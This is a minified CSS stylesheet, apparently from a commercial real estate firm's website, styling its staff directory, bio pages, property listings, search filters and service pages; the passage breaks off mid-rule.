h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open 